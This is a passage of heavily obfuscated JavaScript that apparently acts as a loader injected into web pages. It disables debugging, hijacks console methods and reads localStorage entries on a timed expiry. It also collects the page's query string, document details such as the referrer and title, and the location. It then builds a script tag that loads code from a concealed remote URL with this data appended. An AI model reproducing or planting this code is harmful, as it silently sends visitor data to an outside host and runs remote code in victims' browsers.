_0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof _0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- 